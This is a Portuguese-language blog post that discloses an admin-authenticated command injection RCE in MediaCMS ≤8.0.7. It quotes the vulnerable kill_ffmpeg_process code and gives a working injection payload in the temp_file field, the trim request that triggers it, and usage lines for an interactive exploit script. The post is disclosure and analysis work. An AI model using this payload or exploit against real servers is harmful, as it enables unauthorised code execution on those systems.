    ⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
      </pre>
                </center>
    <div style="margin-bottom: 20px;">
        <a href="../../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
    </div>
    
    <section>
        <br>
    <p>Hello everyone,</p>
    <p>Em maio de 2026, encontrei uma vulnerabilidade de Remote Code Execution (RCE) em um CMS com mais de 4.9k estrelas no GitHub, afetando versões iguais ou inferiores à 8.0.7.</p>
    <p>O que deixa esse caso interessante é o que aconteceu no processo de divulgação: quando notifiquei o mantenedor, ele respondeu que não perderia tempo analisando o problema mesmo apresentando para ele uma POC 100% funcional e evidências claras da vulnerabilidade em tempo real. Mesmo assim, dois dias depois, uma atualização foi publicada corrigindo exatamente a falha, algo que em condições normais, teria gerado um CVE.</p>
    <p>Neste artigo, apresento uma análise técnica da vulnerabilidade, abordando seu funcionamento e o processo de exploração.</p>
    <br>
    <h3>About MediaCMS</h3>
    <p>O MediaCMS é um sistema de gerenciamento de conteúdo de vídeo e mídia moderno e completo, de código aberto. Foi desenvolvido para atender às necessidades das plataformas web atuais no que diz respeito à exibição e compartilhamento de mídias. É possível utilizar o MediaCMS para criar, em poucos minutos, um portal de vídeo e mídia, seja de pequeno ou médio porte.</p>
    <p>Foi desenvolvido utilizando principalmente as tecnologias modernas Django + React. Além disso, conta com uma API REST.</p>
    <br>
    <h3>Exploration Vector</h3>
    <p>O MediaCMS possui uma vulnerabilidade de injeção de comando do sistema operacional na função <b>kill_ffmpeg_process</b> ( <strong>files/methods.py</strong> ).</p>
    <p>Essa função constrói um comando de shell, interpolando diretamente o caminho do arquivo, utilizando o operador de formatação de strings do Python <b>%</b>. Em seguida, a string resultante é passada para a função <b>subprocess.run(..., shell=True)</b> , sem qualquer tipo de verificação ou tratamento adequado.</p>

    <p>Um invasor com credenciais de administrador pode inserir uma string arbitrária no campo <b>temp_file</b> de um objeto <b>Encoding</b>, por meio do endpoint da API <b>EncodingDetail</b>.
     Esse valor é, posteriormente, transmitido intacto como argumento <b>filepath</b> para a função <b>kill_ffmpeg_process</b>.    
    </p>
    <p>Essa função executa o comando inserido dentro de um shell. Os metacaracteres do shell, como o ponto e vírgula ( <b>;</b> ), permitem a inserção de comandos do sistema operacional, que são executados no contexto do usuário do processo Celery ( <b>www-data</b> ).</p>
    <br>
    <h3>Root Cause</h3>
    <p>A função <b>kill_ffmpeg_process</b> foi desenvolvida para localizar e eliminar processos <b>ffmpeg</b> ativos, através da busca realizada por meio de <b>ps aux</b> e <b>grep</b> . O caminho do arquivo especificado em <b>grep</b> é controlado pelo usuário (armazenado por meio da API de administração). Esse caminho é inserido diretamente na string de comando do shell. O uso de <b>subprocess.run(..., shell=True)</b> com uma string de entrada não validada é a causa principal do problema.</p>
    <br>
    <h3>Affected Code</h3>
    <h4>Sink — files/methods.py (~line 447)</h4>
    <b><pre><code>def kill_ffmpeg_process(filepath):
    cmd = "ps aux|grep 'ffmpeg'|grep %s|grep -v grep |awk '{print $2}'" % filepath
    result = subprocess.run(cmd, stdout=subprocess.PIPE, shell=True)
    pid = result.stdout.decode("utf-8").strip()
    if pid:
        cmd = "kill -9 %s" % pid
        result = subprocess.run(cmd, stdout=subprocess.PIPE, shell=True)
    </code></pre></b>
    <p>O parâmetro filepath, controlado pelo usuário, é interpolado diretamente em uma string de comando shell sem qualquer sanitização, e executado via <b>subprocess.run()</b> com <b>shell=True</b> o que permite que um atacante injete comandos arbitrários no sistema.</p>
    <br>
    <h4>Source — files/views/encoding.py (~line 138)</h4>
    <b><pre><code>if temp_file:
        encoding.temp_file = temp_file  # user-controlled, no sanitization
        to_update.append("temp_file")
    </code></pre></b>
    <p>O parâmetro <b>temp_file</b>, controlado pelo usuário, é atribuído diretamente ao objeto <b>encoding.temp_file</b> sem qualquer validação ou sanitização, permitindo que um atacante manipule o caminho do arquivo temporário utilizado no processo de encoding.</p>
    <br>
    <h4>Trigger — files/tasks.py (~line 88, called from video_trim_task)</h4>
    <b><pre><code>def handle_pending_running_encodings(media):
    encodings = media.encodings.exclude(status="success")
    for encoding in encodings:
        if encoding.temp_file:
            kill_ffmpeg_process(encoding.temp_file)  # << a injeção ocorre aqui

    </code></pre></b>

    <p>A função <b>handle_pending_running_encodings</b> itera sobre os encodings de uma mídia e, para cada um que possua <b>temp_file</b> definido, chama diretamente <b>kill_ffmpeg_process</b> com o valor armazenado que, como visto anteriormente, é controlado pelo usuário e não sanitizado. É aqui que a injeção de comandos é efetivamente disparada.</p>
    <br>
    <h3>Proof of concept</h3>
    <p>Para demonstrar a vulnerabilidade foi construido um payload onde executa o comando <b>id</b> e redireciona para um arquivo:</p>
    <b><pre><code>action=update_fields&status=pending&temp_file=/tmp/a;$(id>/home/mediacms.io/mediacms/media_files/original/thumbnails/user/admin/poc.jpg);echo</code></pre></b>
    <p>O payload aproveita o parâmetro <b>temp_file</b> para injetar um comando via substituição de processo <b>$()</b>. O <b>;</b> encerra o caminho legítimo, <b>id</b> é executado e sua saída é redirecionada para um arquivo <b>.jpg</b>, o echo no final evita erros de sintaxe no shell.</p>
    <img src="/SRC/cms/comando.png" alt="" width="95%">
    <h4>Response:</h4>
    <b><pre><code>{"status": "success"}</code></pre></b>
    <p>O payload é armazenado em <b>encoding.temp_file</b> no banco de dados.</p>
    <h4>Notes on output path selection:</h4>
    <p><b>nginx</b> serve arquivos localizados em <b>media_files/original/thumbnails/</b> sem restrições quanto às extensões dos arquivos.</p>
    <p>Os arquivos do tipo <b>Dotfiles (por exemplo, .rce.txt)</b> são bloqueados pelo nginx <b>(location ~ /\. { deny all; })</b>.</p>
    <p>Os subdiretórios criados dinamicamente retornam o código 404, pois o diretório não existe no container do Celery no momento da execução.</p>
    <p><b>thumbnails/user/username/</b> já existe e pode ser modificado por <b>www-data</b>.</p>

    <h4>Trigger Execution via trim_video</h4>
    <p>A tarefa <b>video_trim_task</b> do Celery chama a função <b>handle_pending_running_encodings</b> , que itera por todas as codificações que não foram bem-sucedidas e passa o resultado para <b>kill_ffmpeg_process</b>.</p>
    <p>Payload: </p>
    <b><pre><code>{"segments": [{"startTime": "00:00:00.000", "endTime": "00:01:00.000"}]}</code></pre></b>
    <img src="/SRC/cms/trim.png" alt="" width="95%">
    <p>Ao usar <b>startTime=00:00:00.000</b> , <b>get_trim_timestamps</b> é executado imediatamente, sem que <b>ffprobe</b> seja executado. Dessa forma, a tarefa é realizada, independentemente do tipo de mídia utilizada.</p>

    <h4>Response:</h4>
    <b><pre><code>{"success": true, "request_id":75}</code></pre></b>

    <h4>Confirm RCE</h4>
    <p>Aguarde cerca de 4 segundos para que o Celery processe a tarefa. Em seguida, visite o arquivo criado na web.</p>
    <b><pre><code>GET /media/original/thumbnails/user/admin/poc.jpg HTTP/1.1</code></pre></b>
    <img src="/SRC/cms/poc.png" alt="" width="70%">
    <p>Dessa forma, um usuário administrador consegue obter execução remota de código no servidor.</p>
    <br>
    <h3>Exploit</h3>
    <p>Com base na análise da vulnerabilidade, foi desenvolvida uma prova de conceito automatizada em Python, que abrange todo o fluxo de exploração manual, desde a autenticação até a injeção do payload.
        O exploit contém duas funcionalidades importantes sendo elas <b>--command</b> e a <b>--interactive</b>.
    </p>
    <p>O exploit estará disponível no meu github <b><a href="https://github.com/kernelzada/MediaCMS-8.0.7-Admin-Authenticated-RCE" target="_blank" rel="noopener noreferrer">neste link</a></b>.</p>
    <br>
    <b><pre><code>python3 exploit.py -u admin -p Senha@123 --command "id"</code></pre></b>
    <img src="/SRC/cms/id.png" alt="" width="35%">
    <br>
    <br>
    <br>
    <b><pre><code>python3 exploit.py -u admin -p Senha@123 --interactive</code></pre></b>
    <img src="/SRC/cms/intera.png" alt="" width="40%">
    <br>
    <h3>"O orgulhoso prefere perder-se a perguntar qual é o seu caminho." <span style="font-size: 0.8em;">Winston Churchill.</span></h3>

    <center><p><br>
        by Leonardo Kauan - krnl</p></center>

    </section>
</file>


